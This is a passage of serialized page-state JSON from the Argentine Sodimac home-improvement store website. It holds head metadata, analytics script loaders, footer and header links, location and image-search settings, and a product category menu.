01-8000-12-7373","property":"og:description"}},{"tag":"meta","props":{"property":"og:image","content":"https://images.sodimac.com/v3/assets/blta7c859abf1681c5a/bltc556a47d4502d038/5ed4e24c817e574fa1dcd001/main-logo-sodimac-responsive.jpg"}},{"tag":"link","props":{"rel":"preconnect","href":"//cdn.dynamicyield.com"}},{"tag":"link","props":{"rel":"preconnect","href":"//st.dynamicyield.com"}},{"props":{"rel":"preconnect","href":"//rcom.dynamicyield.com"},"tag":"link"},{"tag":"link","props":{"rel":"dns-prefetch","href":"//cdn.dynamicyield.com"}},{"tag":"link","props":{"rel":"dns-prefetch","href":"//st.dynamicyield.com"}},{"tag":"link","props":{"href":"//rcom.dynamicyield.com","rel":"dns-prefetch"}},{"tag":"script","props":{"type":"text/javascript","dangerouslySetInnerHTML":{"__html":"window.DY = window.DY || {}; DY.recommendationContext = { type: \"HOMEPAGE\" }; window.digitalData = window.digitalData || { ecom: {}, login: {}, page: {}, server: {} };"}}},{"tag":"script","props":{"type":"text/javascript","src":"//cdn.dynamicyield.com/api/8774116/api_dynamic.js"}},{"tag":"script","props":{"src":"//cdn.dynamicyield.com/api/8774116/api_static.js","type":"text/javascript"}},{"props":{"src":"//assets.adobedtm.com/launch-EN380839c725ac4991982666778fb5fb06.min.js","async":true,"type":"text/javascript"},"tag":"script"},{"props":{"dangerouslySetInnerHTML":{"__html":"(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-MGRJRR');"}},"tag":"script"},{"tag":"link","props":{"rel":"canonical","href":"https://www.sodimac.com.ar/sodimac-ar/"}},{"tag":"meta","props":{"name":"viewport","content":"width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"}},{"tag":"meta","props":{"property":"og:url","content":"https://www.sodimac.com.ar/sodimac-ar/"}},{"tag":"meta","props":{"content":"website","property":"og:type"}},{"tag":"link","props":{"hreflang":"es-cl","rel":"alternate","href":"https://www.sodimac.cl/sodimac-cl/"}},{"props":{"href":"https://www.sodimac.com.ar/sodimac-ar/","rel":"alternate","hreflang":"es-ar"},"tag":"link"},{"props":{"hreflang":"es-pe","rel":"alternate","href":"https://www.sodimac.com.pe/sodimac-pe/"},"tag":"link"},{"tag":"link","props":{"href":"https://www.sodimac.com.br/sodimac-br/","hreflang":"pt-br","rel":"alternate"}},{"props":{"href":"https://www.sodimac.com.uy/sodimac-uy/","rel":"alternate","hreflang":"es-uy"},"tag":"link"},{"tag":"link","props":{"href":"https://www.homecenter.com.co/homecenter-co/","rel":"alternate","hreflang":"es-co"}},{"tag":"link","props":{"href":"https://www.sodimac.com.mx/sodimac-mx/","rel":"alternate","hreflang":"es-mx"}},{"tag":"link","props":{"rel":"alternate","hreflang":"x-default","href":"http://sodimac.com/"}},{"tag":"script","props":{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"WebSite\",\"url\":\"https://www.sodimac.com.ar/sodimac-ar/\",\"potentialAction\":{\"@type\":\"SearchAction\",\"target\":\"https://www.sodimac.com.ar/sodimac-ar/search?Ntt={search_term_string}\",\"query-input\":\"required name=search_term_string\"}}"}}}]},"url":"/sodimac-ar"},"tenant":"ar","locale":"es-AR","serverData":{"footerData":{"errors":[],"endPoints":{"subscribeToNewsletter":{"name":"subscribeToNewsletter","type":"GET","path":"/rest/model/falabella/rest/common/CommonActor/subscribe-to-newsletter"}},"state":{"footerMobileView":[{"label":"services","links":[{"label":"","title":"Tiendas y horarios","link":"https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=bnchom8518","isExternal":"false","icon":"location","primaryIconUrl":""},{"label":"","title":"Servicios Hogar","link":"https://www.sodimac.com.ar/sodimac-ar/content/a1160046/","isExternal":"false","icon":"compass","primaryIconUrl":""},{"label":"","title":"Pagá en cuotas","link":"https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=infhom10523","isExternal":"false","icon":"document","primaryIconUrl":""},{"label":"","title":"Venta telefónica","link":"https://api.whatsapp.com/send/?phone=5491141882713\u0026text\u0026type=phone_number\u0026app_absent=0","isExternal":"false","icon":"call","primaryIconUrl":""}]},{"label":"contactUs","links":[{"label":"","title":"","link":"","isExternal":"false","extra":""}]}],"footerWebView":[{"label":"Footer - Servicio al cliente","link":"blt4ed7abd2019a0b26","isExternal":"false","links":[{"label":"","title":"**Servicio al cliente**","link":"https://www.sodimac.com.ar/sodimac-ar/content/Centro_de_Atencion_al_Cliente/?cid=infhom10527","isExternal":"false"},{"label":"","title":"Legales","link":"https://www.sodimac.com.ar/sodimac-ar/content/Legales_Sodimac?cid=infhom10527","isExternal":"true"},{"label":"","title":"Términos y Condiciones","link":"https://www.sodimac.com.ar/sodimac-ar/content/a30009/?cid=infhom10527","isExternal":"false"},{"label":"","title":"Privacidad","link":"https://www.sodimac.com.ar/sodimac-ar/content/a1460002/politicas-privacidad?cid=infhom10527","isExternal":"false"},{"label":"","title":"Sodimac Empresas","link":"https://www.sodimac.com.ar/sodimac-ar/content/Sodimac_Empresa?cid=bnchom8507","isExternal":"false"}]},{"label":"Footer - Mi cuenta","link":"blt129edd0d2afe5be1","isExternal":"false","links":[{"label":"","title":"**Mi cuenta**","link":"https://sodimac.com.ar/sodimac-ar/myaccount/login?successUrl=/myaccount/","isExternal":"false"},{"label":"","title":"Regístrate ahora","link":"https://sodimac.com.ar/sodimac-ar/myaccount/register/personal","isExternal":"false"},{"label":"","title":"Agente Virtual","link":"https://www.sodimac.com.ar/agent/","isExternal":"false"}]},{"label":"Footer - Nuestra Empresa","link":"bltafc5f08de9ff8a66","isExternal":"false","links":[{"label":"","title":"**Nuestra empresa**","link":"https://www.sodimac.com.ar/sodimac-ar/content/Nuestra_empresa?cid=infhom10524","isExternal":"false"},{"label":"","title":"Sostenibilidad","link":"https://www.sodimac.com.ar/sodimac-ar/content/Sostenibilidad?cid=infhom10524","isExternal":"false"},{"label":"","title":"Trabajá con nosotros","link":"https://muevete.falabella.com/","isExternal":"false"},{"label":"","title":"Rendición de cuentas","link":"https://www.sodimac.com.ar/sodimac-ar/content/Rendicion_de_cuentas?cid=infhom10524","isExternal":"false"},{"label":"","title":"Canal de Integridad","link":"https://www.sodimac.com.ar/sodimac-ar/content/canal-de-integridad/","isExternal":"true"}]},{"label":"findUs","links":[{"label":"**Descargá nuestra APP**","title":"**Descargá nuestra APP**","isExternal":"false","url":"https://www.sodimac.com.ar/sodimac-ar/content/a1440002/app-sodimac"},{"label":"Apple Store","title":"Apple Store","isExternal":"false","url":"https://apps.apple.com/us/app/sodimac/id532353705?l=es\u0026ls=1"},{"label":"Google Play","title":"Google Play","isExternal":"false","url":"https://play.google.com/store/apps/details?id=cl.sodimac"}]},{"label":"social","links":[{"label":"facebook","title":"Siguenos en facebook","isExternal":"false","url":"https://www.facebook.com/SodimacAr/"},{"label":"youtube","title":"Siguenos en youtube","isExternal":"false","url":"https://www.youtube.com/user/SodimacAr1"},{"label":"pinterest","title":"Siguenos en pinterest","isExternal":"false","url":"https://ar.pinterest.com/SodimacAR/"},{"label":"instagram","title":"Siguenos en instagram","isExternal":"false","url":"https://instagram.com/sodimacAR"}]},{"label":"countrySelector","fieldOptions":[{"label":"Chile","selected":false,"url":"https://www.sodimac.cl/sodimac-cl/","icon":"https://www.sodimac.cl/static/footer/SoCL/img/chile.svg","extra":"cl"},{"label":"Uruguay","selected":false,"url":"https://www.sodimac.com.uy/sodimac-uy/","icon":"https://www.sodimac.com.uy/static/footer/footer-2019/img/uruguay.svg","extra":"uy"},{"label":"Argentina","selected":true,"url":"https://www.sodimac.com.ar/sodimac-ar/","icon":"https://www.sodimac.com.ar/static/footer/SoAR/img/argentina.svg","extra":"ar"},{"label":"Colombia","selected":false,"url":"https://www.homecenter.com.co/homecenter-co/","icon":"https://www.homecenter.com.co/static/footer/SoCL/img/colombia.svg","extra":"co"},{"label":"Perú","selected":false,"url":"https://www.sodimac.com.pe/sodimac-pe/","icon":"https://www.sodimac.com.pe/static/footer/SoCL/img/peru.svg","extra":"pe"},{"label":"Brasil","selected":false,"url":"https://www.sodimac.com.br/sodimac-br/","icon":"https://www.sodimac.com.br/static/footer/SoCL/img/brasil.svg","extra":"br"},{"label":"México","selected":false,"url":"https://www.sodimac.com.mx/sodimac-mx/","icon":"https://www.sodimac.com.mx/static/footer/SoCL/img/mexico.svg","extra":"mx"}]},{"label":"finance","links":[{"label":"","title":"Tiendas y horarios","link":"https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=bnchom8518","isExternal":"false","icon":"location","primaryIconUrl":""}]},{"label":"tracking","links":[{"label":"","title":"Servicios Hogar","link":"https://www.sodimac.com.ar/sodimac-ar/content/a1160046/","isExternal":"false","icon":"compass","primaryIconUrl":""}]},{"label":"stores","links":[{"label":"","title":"Pagá en cuotas","link":"https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=infhom10523","isExternal":"false","icon":"document","primaryIconUrl":""}]},{"label":"contactUs","links":[{"label":"","title":"Venta telefónica","link":"https://api.whatsapp.com/send/?phone=5491141882713\u0026text\u0026type=phone_number\u0026app_absent=0","isExternal":"false","icon":"call","primaryIconUrl":""}]}],"copyright":{"richTextContent":"\u003cfigure\u003e\u003cimg data-image=\"rqdlqjerandz\" src=\"https://images.sodimac.com/v3/assets/blta7c859abf1681c5a/blt03d5d23462c7db97/5ec7e128b42d3333c95dcf93/sodimac-mini.png\" data-sys-asset-uid=\"blt03d5d23462c7db97\" alt=\"sodimac-mini.png\" width=\"auto\" height=\"auto\" max-width=\"auto\"/\u003e Todos los derechos reservados Sodimac S.A. | Falabella SA 30655725829\u003c/figure\u003e\u003cp\u003e\u003ca href=\"http://qr.afip.gob.ar/?qr=87LlfhY-n9_gYySTr60Zhg,,\" target=\"_blank\"\u003e\u003cimg src=\"https://www.sodimac.com.ar/static/footer/SoAR/img/datafiscal-centrado.svg\" alt=\"Data Fiscal\" data-image=\"le3collhm5b3\" width=\"100\"/\u003e\u003c/a\u003e\u003c/p\u003e","richTextContentMobile":""}}},"headerData":{"errors":[],"state":{"promotionalLinks":[{"name":"SERVICIO AL CLIENTE ","phone":"","url":"https://www.sodimac.com.ar/sodimac-ar/content/Centro_de_Atencion_al_Cliente/?cid=bnchom8478","isExternal":"true","title":"Ir a Servicio al cliente"},{"name":"TIENDAS","phone":"","url":"https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=bnchom8477","isExternal":"false","title":"Ir a Tiendas"},{"name":"SODIMAC EMPRESAS\n\n","phone":"","url":"https://www.sodimac.com.ar/sodimac-ar/content/Sodimac_Empresa?cid=inf_hom_46164","isExternal":"false","title":"Ir a Sodimac Empresas"},{"name":"FINANCIACIÓN","phone":"","url":"https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=bnchom8481","isExternal":"false","title":"FINANCIACIÓN"}],"promotionalLinksConfig":{"alignment":"horizontal"},"sodimacGroup":[{"name":"ASESOR **IA**","phone":"","url":"https://www.sodimac.com.ar/sodimac-ar/content/asesor-ai/?cid=inf_hom_46175","isExternal":"false","title":"Ir a asesoría IA"},{"name":"CÍRCULO DE ESPECIALISTAS","phone":"","url":"https://www.sodimac.com.ar/sodimac-ar/circulo-de-especialistas/?cid=inf_hom_42773","isExternal":"false","title":"Ir al CES"}],"sodimacGroupConfig":{"alignment":"horizontal"},"utilBarButtons":{"login":{"logOut":{"actionLogin":{"title":"","url":"","isExternal":"false","type":"","extra":""},"actionForgotPassLink":{"title":"","url":"","isExternal":"false","type":"","extra":""},"actionRegisterLink":{"title":"","url":"","isExternal":"false","type":"","extra":""},"actionTrackLink":{"title":"","url":"","isExternal":"false","type":"","extra":""},"actionCompanyLoginLink":{"title":"","url":"","isExternal":"false","type":"","extra":""}},"logIn":{"actionBoom":{"title":"","url":"","isExternal":"false","type":"","extra":""},"actionMyAccount":{"title":"","url":"","isExternal":"false","type":"","extra":""},"actionChangePassword":{"title":"","url":"","isExternal":"false","type":"","extra":""},"actionOrderHistory":{"title":"","url":"","isExternal":"false","type":"","extra":""},"actionLogOut":{"title":"","url":"","isExternal":"false","type":"","extra":""}}},"boom":false,"basket":{"url":"","isExternal":"false"}},"mobileStateUtils":[{"title":"Mobile Home","url":"/sodimac-ar/","isExternal":"false","icon":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt19ca647cc753abb4/675c35764f07d35713f33e45/logo-mobile.webp"}],"menuUtilButtons":[{"title":"Home","url":"/sodimac-ar/","isExternal":"false","icon":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt41a6b9e997ae3296/675c35674f07d36e3af33e40/logo-desktop.webp"},{"title":"Mi Cuenta","url":"/myaccount/login","isExternal":"false"}],"locationV3":{"geolocationRadious":10,"isLoginEnabled":false,"isGeolocationEnabled":true,"tenantId":"soar","catalystBaseUrl":"","textDictionary":{"location__postalCodeLinkText":"","location__postalText":"","location__municipalText":"Localidad","login__emailPlaceholderText":"Testing Ingresa tu correo electrónico ","location__unknowPostalLinkText":"","address__numberOfItemsToDisplay":"3","location__cityText":"Partido","geolocation__notFoundText":"Lo sentimos, hubo un problema y no pudimos determinar tu ubicación.","location__stateText":"Provincia","location__modalTitle":"¿En qué localidad vas a comprar?","geolocation__popupTitleMobile":"¿Vas a comprar en #region?","address__chooseLocationText":"O selecciona otra localidad","location__modalText":"Te mostraremos sólo los productos disponibles para la localidad que selecciones.","location__notFoundPostalText":"","location__foundPostalText":"","login__documentLabelText":"CUIT empresa","login__passwordLabelText":"Testing Contraseña","geolocation__popupDescriptionMobileText":"Mostraremos los productos y entregas disponibles para tu ubicación.","geolocation__popupTitleDesktop":"¿En qué localidad vas a comprar?","login__emailLabelText":"Testing Correo electrónico","geolocation__popupDescriptionDesktopText":"Mostraremos los productos y entregas disponibles para tu ubicación.","login__passwordPlaceholderText":"Testing Ingresa tu contraseña","location__postalPlaceholderText":""},"atgBaseUrl":"","messageTimeout":6000},"cmrPuntos":{},"miniCart":{"cartUrl":"/sodimac-ar/cart/"},"searchByImage":{"is_search_by_image_enable":true,"search_by_image_api_key":"AIzaSyDDb8QFMjsFy58Z8DDhw73F83cvTkoPJ7Y","search_by_image_endpoint":"https://productos-analiticos-bicorp-7803796y.uc.gateway.dev/buscar-productos","show_camera_coachmark":false,"text_dictionary":{"error_text":{"max_size":"El tamaño de la imagen supera los 20 MB","unexpected_error":"Ocurrió un error, por favor intenta nuevamente.","unsupported_type":"La imagen debe estar en formato JPG o PNG"},"modal_text_desktop":{"title":"Buscar por imagen","content_text":"Sube una imagen en formato JPG o PNG.","corresponding_text":"Verifica que la imagen esté enfocada y corresponda al producto.","primary_button_text":"Buscar productos","secondary_button_text":"Volver","size_error_text":"El tamaño de la imagen supera los 20 MB.","type_error_text":"La imagen debe estar en formato JPG o PNG","unexpected_error_text":"Ocurrió un error, por favor intenta nuevamente.","upload_text1":"Arrastra una imagen o ","upload_text2":"sube un archivo.","upload_text3":"Tamaño máximo de 20 MB."},"permission_denied_page_data":{"description":"Sube una imagen del producto. Si lo prefieres, puedes activar la cámara para próximas búsquedas.","title":"Buscar por imagen","upload_button_label":"Subir una imagen"},"spinner_text":{"camera_loader_text":"Esto puede tardar un momento.","submit_image_text":"Buscando productos similares…","submit_image_delayed_text":"Esto puede tardar un momento…"},"tooltip_text":{"message":"Para mejores resultados, toma una foto enfocada, con fondo limpio y buena iluminación.","button_text":"Entendido"},"coachmark_text":{"description":"Ahora puedes tomar una foto o subir una imagen para encontrar productos.","title":"Búsqueda por imagen","badge_text":"Nuevo","button_text":"Entendido"}}}},"controlParameter":{"enableHeaderProjectIdeas":true,"enableHeaderServices":false,"enableBoomService":true,"enableCartBoomService":true,"enableHeaderBannerService":true,"enableContentBannerService":true,"isMc2Enabled":false,"isNewLocationModalEnabled":false,"isNewNavigationMenuEnabled":false}},"categoriesMenu":{"errors":[],"state":{"rootCategories":[{"label":"Construcción y Reparación","link":"cat2170008","subCategories":[{"label":"Materiales de construcción","link":"/category/cat30038/materiales-de-construccion/","leafCategories":[{"label":"Construcción en seco","link":"/category/cat30098/construccion-en-seco/"},{"label":"Escaleras","link":"/category/cat30120/escaleras/"},{"label":"Maderas y tableros","link":"/category/cat30040/maderas-y-tableros/"},{"label":"Aislantes","link":"/category/cat440102/aislantes/"},{"label":"Cemento y complementos","link":"/category/cat30132/cemento-y-complementos/"},{"label":"Ladrillos, baldosas, bloques y viguetas","link":"/category/cat1060011/ladrillos-baldosas-bloques-y-viguetas/"},{"label":"Hierro y acero","link":"/category/cat30070/hierro-y-acero/"},{"label":"Aberturas","link":"/category/cat4120003/aberturas/"},{"label":"Canaletas","link":"/category/cat1050009/canaletas/"},{"label":"Mallas, alambrados y alambres","link":"/category/cat30126/mallas-alambrados-y-alambres/"}]},{"label":"Maderas y tableros","link":"/category/cat30040/maderas-y-tableros/","leafCategories":[{"label":"Maderas para carpintería","link":"/category/cat4070039/maderas-para-carpinteria/"},{"label":"Maderas para techos","link":"/category/cat4070036/maderas-para-techos/"},{"label":"Tableros de construcción","link":"/category/cat30048/tableros-de-construccion/"},{"label":"Tableros para muebles","link":"/category/cat1050005/tableros-para-muebles/"}]},{"label":"Maquinarias y Herramientas de Construcción","link":"/category/cat20944/maquinarias-y-herramientas-de-construccion/","leafCategories":[{"label":"Herramientas de albañilería","link":"/category/cat20880/herramientas-de-albanileria/"},{"label":"Hormigoneras y carretillas","link":"/category/cat1370016/hormigoneras-y-carretillas/"}]},{"label":"Fijaciones y adhesivos","link":"/category/cat21058/fijaciones-y-adhesivos/","leafCategories":[{"label":"Tarugos","link":"/category/cat670091/tarugos/"},{"label":"Siliconas y selladores","link":"/category/cat20718/siliconas-y-selladores/"},{"label":"Selladores y fijadores","link":"/category/cat180053/selladores-y-fijadores/"},{"label":"Accesorios para colgar y fijar","link":"/category/cat2160007/accesorios-para-colgar-y-fijar/"},{"label":"Adhesivos","link":"/category/cat1300004/adhesivos/"},{"label":"Cintas aisladoras","link":"/category/cat20980/cintas-aisladoras/"},{"label":"Fijaciones para concreto","link":"/category/cat21072/fijaciones-para-concreto/"},{"label":"Fijaciones para madera","link":"/category/cat21060/fijaciones-para-madera/"},{"label":"Fijaciones para metal","link":"/category/cat21066/fijaciones-para-metal/"},{"label":"Fijaciones para tabiquería y yeso cartón","link":"/category/cat21064/fijaciones-para-tabiqueria-y-yeso-carton/"}]},{"label":"Plomería","link":"/category/cat20992/plomeria/","leafCategories":[{"label":"Reparación de baños y cocinas","link":"/category/cat21018/reparacion-de-banos-y-cocinas/"},{"label":"Fosas y Tanques de agua","link":"/category/cat20996/fosas-y-tanques-de-agua/"},{"label":"Bombas y Motobombas","link":"/category/cat20994/bombas-y-motobombas/"},{"label":"Cañerías y fittings para agua","link":"/category/cat20998/canerias-y-fittings-para-agua/"},{"label":"Cañerías y fittings para gas","link":"/category/cat1940031/canerias-y-fittings-para-gas/"},{"label":"Herramientas de plomería y soldaduras","link":"/category/cat1940005/herramientas-de-plomeria-y-soldaduras/"},{"label":"Elementos de protección para el plomero","link":"/category/cat2650002/elementos-de-proteccion-para-el-plomero/"},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/"},{"label":"Flexibles","link":"/category/cat1940048/flexibles/"},{"label":"Destapes y drenajes","link":"/category/cat21044/destapes-y-drenajes/"}]},{"label":"Seguridad","link":"/category/cat20656/seguridad/","leafCategories":[{"label":"Seguridad infantil","link":"/category/cat1950022/seguridad-infantil/"},{"label":"Cadenas, cuerdas y accesorios","link":"/category/cat30008/cadenas-cuerdas-y-accesorios/"},{"label":"Cajas fuertes","link":"/category/cat21050/cajas-fuertes/"},{"label":"Candados","link":"/category/cat21054/candados/"},{"label":"Elementos de protección personal","link":"/category/cat21098/elementos-de-proteccion-personal/"},{"label":"Emergencias","link":"/category/cat1950024/emergencias/"},{"label":"Kits y Accesorios para portones","link":"/category/cat1060029/kits-y-accesorios-para-portones/"},{"label":"Seguridad hogar, oficina y perimetral","link":"/category/cat1950026/seguridad-hogar-oficina-y-perimetral/"},{"label":"Seguridad para autos","link":"/category/cat1910015/seguridad-para-autos/"},{"label":"Seguridad para baño y movilidad reducida","link":"/category/cat20472/seguridad-para-bano-y-movilidad-reducida/"}]},{"label":"Electricidad","link":"/category/cat20962/electricidad/","leafCategories":[{"label":"Alargues y zapatillas","link":"/category/cat20986/alargues-y-zapatillas/"},{"label":"Cables eléctricos","link":"/category/cat20968/cables-electricos/"},{"label":"Canalización","link":"/category/cat20966/canalizacion/"},{"label":"Cintas aisladoras","link":"/category/cat20980/cintas-aisladoras/"},{"label":"Grupos electrógenos y complementos","link":"/category/cat20954/grupos-electrogenos-y-complementos/"},{"label":"Herramientas para Electricidad","link":"/category/cat1370010/herramientas-para-electricidad/"},{"label":"Interruptores y enchufes","link":"/category/cat1920027/interruptores-y-enchufes/"},{"label":"Temporizadores, timers y sensores","link":"/category/cat520003/temporizadores-timers-y-sensores/"},{"label":"Transformadores eléctricos y UPS","link":"/category/cat1770151/transformadores-electricos-y-ups/"},{"label":"Térmicas, tableros y medidores ","link":"/category/cat20964/termicas-tableros-y-medidores/"}]}],"iconUrl":""},{"label":"Pisos, Pinturas y Aberturas","link":"cat3770065","subCategories":[{"label":"Pisos y Revestimientos","link":"/category/cat20668/pisos-y-revestimientos/","leafCategories":[{"label":"Cerámicas","link":"/category/cat20670/ceramicas/"},{"label":"Porcelanatos","link":"/category/cat20672/porcelanatos/"},{"label":"Pisos flotantes y vinílicos","link":"/category/cat20674/pisos-flotantes-y-vinilicos/"},{"label":"Pegamentos para pisos","link":"/category/cat20676/pegamentos-para-pisos/"},{"label":"Zócalos","link":"/category/cat20688/zocalos/"},{"label":"Mosaicos y guardas","link":"/category/cat20678/mosaicos-y-guardas/"},{"label":"Molduras","link":"/category/cat20778/molduras/"},{"label":"Herramientas para Instalación de pisos","link":"/category/cat1370009/herramientas-para-instalacion-de-pisos/"},{"label":"Revestimientos de madera","link":"/category/cat2030027/revestimientos-de-madera/"},{"label":"Baldosas y piedras","link":"/category/cat20680/baldosas-y-piedras/"}]},{"label":"Pisos por espacios","link":"/category/cat2110002/pisos-por-espacios/","leafCategories":[{"label":"Pisos para cocina","link":"/category/cat2110004/pisos-para-cocina/"},{"label":"Pisos para baño","link":"/category/cat2110005/pisos-para-bano/"},{"label":"Pisos para jardín","link":"/category/cat1790020/pisos-para-jardin/"},{"label":"Pisos para habitaciones","link":"/category/cat2110006/pisos-para-habitaciones/"},{"label":"Pisos para living y comedor","link":"/category/cat2110003/pisos-para-living-y-comedor/"}]},{"label":"Pegamentos para pisos","link":"/category/cat20676/pegamentos-para-pisos/","leafCategories":[{"label":"Pastinas","link":"/category/cat20818/pastinas/"},{"label":"Pegamento para alfombras y parquet","link":"/category/cat1300032/pegamento-para-alfombras-y-parquet/"},{"label":"Pegamentos para porcelanatos y cerámicas","link":"/category/cat1730039/pegamentos-para-porcelanatos-y-ceramicas/"}]},{"label":"Pinturas","link":"/category/cat20666/pinturas/","leafCategories":[{"label":"Pintura látex","link":"/category/cat20696/pintura-latex/"},{"label":"Preparación y reparación de superficies","link":"/category/cat20702/preparacion-y-reparacion-de-superficies/"},{"label":"Pinturas para maderas","link":"/category/cat1300021/pinturas-para-maderas/"},{"label":"Revestimientos texturados","link":"/category/cat1300003/revestimientos-texturados/"},{"label":"Impermeabilizantes","link":"/category/cat20698/impermeabilizantes/"},{"label":"Pinturas para exteriores","link":"/category/cat1300001/pinturas-para-exteriores/"},{"label":"Esmaltes","link":"/category/cat4600043/esmaltes/"},{"label":"Pinturas para piletas","link":"/category/cat20094/pintura-para-piletas/"},{"label":"Pinturas en aerosol","link":"/category/cat140002/pinturas-en-aerosol/"},{"label":"Siliconas y selladores","link":"/category/cat20718/siliconas-y-selladores/"},{"label":"Accesorios y complementos para pintar","link":"/category/cat1370011/accesorios-y-complementos-para-pintar/"}]},{"label":"Accesorios y complementos para pintar","link":"/category/cat1370011/accesorios-y-complementos-para-pintar/","leafCategories":[{"label":"Lijadoras y lijas","link":"/category/cat20830/lijadoras-y-lijas/"},{"label":"Rodillos y extensores","link":"/category/cat20714/rodillos-y-extensores/"},{"label":"Brochas y pinceles","link":"/category/cat20712/brochas-y-pinceles/"},{"label":"Cintas de enmascarar","link":"/category/cat20826/cintas-de-enmascarar/"},{"label":"Espátulas y llanas","link":"/category/cat20828/espatulas-y-llanas/"},{"label":"Bandejas y kits","link":"/category/cat20832/bandejas-y-kits/"},{"label":"Cobertores plásticos","link":"/category/cat1300037/cobertores-plasticos/"},{"label":"Compresores de aire y complementos","link":"/category/cat1300038/compresores-de-aire-y-complementos/"},{"label":"Estopas y paños","link":"/category/cat1300039/estopas-y-panos/"},{"label":"Máquinas para pintar","link":"/category/cat20836/maquinas-para-pintar/"}]},{"label":"Puertas","link":"/category/cat670052/puertas/","leafCategories":[{"label":"Puertas de interior","link":"/category/cat20736/puertas-de-interior/"},{"label":"Puertas de exterior","link":"/category/cat20750/puertas-de-exterior/"},{"label":"Aleros y toldos","link":"/category/cat1060035/aleros-y-toldos/"},{"label":"Protecciones para puertas y ventanas","link":"/category/cat1060039/protecciones-para-puertas-y-ventanas/"},{"label":"Molduras","link":"/category/cat20778/molduras/"}]},{"label":"Ventanas","link":"/category/cat4750002/ventanas/","leafCategories":[{"label":"Ventanas y Ventanales","link":"/category/cat20760/ventanas-y-ventanales/"},{"label":"Ventanas y soluciones para techo","link":"/category/cat1060032/ventanas-y-soluciones-para-techo/"},{"label":"Protecciones para puertas y ventanas","link":"/category/cat1060039/protecciones-para-puertas-y-ventanas/"},{"label":"Persianas","link":"/category/cat1060044/persianas/"},{"label":"Aleros y toldos","link":"/category/cat1060035/aleros-y-toldos/"}]},{"label":"Herrajería","link":"/category/cat1970001/herrajeria/","leafCategories":[{"label":"Cerraduras","link":"/category/cat21052/cerraduras/"},{"label":"Herrajería para muebles y placards","link":"/category/cat21078/herrajeria-para-muebles-y-placards/"},{"label":"Herrajería para puertas y ventanas","link":"/category/cat2150001/herrajeria-para-puertas-y-ventanas/"},{"label":"Kits y Accesorios para portones","link":"/category/cat1060029/kits-y-accesorios-para-portones/"}]}],"iconUrl":""},{"label":"Herramientas y Maquinarias","link":"cat20862","subCategories":[{"label":"Herramientas Eléctricas e Inalámbricas","link":"/category/cat20888/herramientas-electricas-e-inalambricas/","leafCategories":[{"label":"Taladros","link":"/category/cat20890/taladros/"},{"label":"Amoladoras","link":"/category/cat21034/amoladoras/"},{"label":"Sierras","link":"/category/cat20898/sierras/"},{"label":"Accesorios de herramientas eléctricas e inalámbricas","link":"/category/cat20914/accesorios-de-herramientas-electricas-e-inalambricas/"},{"label":"Soldadoras y complementos","link":"/category/cat20952/soldadoras-y-complementos/"},{"label":"Rotomartillos y demoledores","link":"/category/cat20892/rotomartillos-y-demoledores/"},{"label":"Kit de herramientas eléctricas e inalámbricas","link":"/category/cat21016/kit-de-herramientas-electricas-e-inalambricas/"},{"label":"Fresadoras","link":"/category/cat20902/fresadoras/"},{"label":"Herramientas multipropósito","link":"/category/cat1370020/herramientas-multiproposito/"},{"label":"Lijadoras","link":"/category/cat20904/lijadoras/"}]},{"label":"Herramientas Manuales","link":"/category/cat20864/herramientas-manuales/","leafCategories":[{"label":"Alicates y Pinzas Pico de Loro","link":"/category/cat1370031/alicates-y-pinzas-pico-de-loro/"},{"label":"Cintas métricas, reglas y escuadras","link":"/category/cat20874/cintas-metricas-reglas-y-escuadras/"},{"label":"Dados mecánicos y llaves","link":"/category/cat1370027/dados-mecanicos-y-llaves/"},{"label":"Destornilladores","link":"/category/cat20868/destornilladores/"},{"label":"Engrapadoras y Ganchos","link":"/category/cat21006/engrapadoras-y-ganchos/"},{"label":"Martillos y mazas","link":"/category/cat20876/martillos-y-mazas/"},{"label":"Prensas y sargentos","link":"/category/cat1370034/prensas-y-sargentos/"},{"label":"Remachadoras","link":"/category/cat1370032/remachadoras/"},{"label":"Serruchos, formones y escofinas","link":"/category/cat20866/serruchos-formones-y-escofinas/"},{"label":"Sierras y limas","link":"/category/cat1370033/sierras-y-limas/"}]},{"label":"Cajas de Herramientas y Organizadores","link":"/category/cat20938/cajas-de-herramientas-y-organizadores/","leafCategories":[{"label":"Cajas de Herramientas Metálicas","link":"/category/cat670056/cajas-de-herramientas-metalicas/"},{"label":"Cajas de herramientas plásticas","link":"/category/cat670057/cajas-de-herramientas-plasticas/"},{"label":"Carros y transporte","link":"/category/cat1590004/carros-y-transporte/"},{"label":"Organizadores de herramientas","link":"/category/cat670059/organizadores-de-herramientas/"}]},{"label":"Maquinarias de Jardín","link":"/category/cat20322/maquinarias-de-jardin/","leafCategories":[{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/"},{"label":"Accesorios de máquinas","link":"/category/cat20336/accesorios-de-maquinas/"},{"label":"Bombas y Motobombas","link":"/category/cat20994/bombas-y-motobombas/"},{"label":"Bordeadoras y desmalezadoras","link":"/category/cat20328/bordeadoras-y-desmalezadoras/"},{"label":"Cortacercos y podadoras","link":"/category/cat670033/cortacercos-y-podadoras/"},{"label":"Cortadoras de pasto","link":"/category/cat20324/cortadoras-de-pasto/"},{"label":"Motosierras y electrosierras","link":"/category/cat20330/motosierras-y-electrosierras/"},{"label":"Otras maquinas","link":"/category/cat1790018/otras-maquinas/"},{"label":"Sopladores","link":"/category/cat20334/sopladores/"}]},{"label":"Herramientas por 